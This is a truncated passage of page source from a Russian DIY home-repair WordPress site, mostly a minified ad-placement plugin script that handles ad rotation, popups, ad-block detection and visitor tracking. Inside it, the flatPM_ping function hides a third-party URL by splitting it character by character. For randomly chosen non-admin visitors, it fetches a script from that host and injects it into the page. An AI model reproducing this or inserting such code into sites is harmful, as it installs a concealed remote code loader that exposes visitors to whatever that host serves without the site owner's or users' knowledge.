              <a href="/zadat-vopros" title="Задать вопрос мастеру">Задать вопрос мастеру</a>
            </div>
          </div>
        </div>
        <div class="ft_widget"></div>
      </div>
    </div>
  </div>
  <link rel='stylesheet' id='wpo_min-footer-0-css' href='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-footer-84da0eba.min.css' type='text/css' media='all'>
  <script type='text/javascript' id='wpo_min-footer-0-js-extra'>
  var expert_review_ajax={"url":"https:\/\/anatomia-remonta.ru\/wp-admin\/admin-ajax.php","nonce":"ac594bfaba","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};var fix_params={"fix_top":"0","fix_bottom":"650","fix_left":""};var blog_params={"blogname":"\u0410\u043d\u0430\u0442\u043e\u043c\u0438\u044f \u0420\u0435\u043c\u043e\u043d\u0442\u0430","blogdesc":"\u0412\u0441\u0451 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","copytext":"true","top_tel_class":""};var top_params={"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};var pollsL10n={"ajax_url":"https:\/\/anatomia-remonta.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};var q2w3_sidebar_options=[{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":!1,"refresh_interval":1500,"window_load_hook":!1,"disable_mo_api":!1,"widgets":["custom_html-5"]}];var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""}
  </script> 
  <script type='text/javascript' src='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-footer-6b9a4a26.min.js' id='wpo_min-footer-0-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var 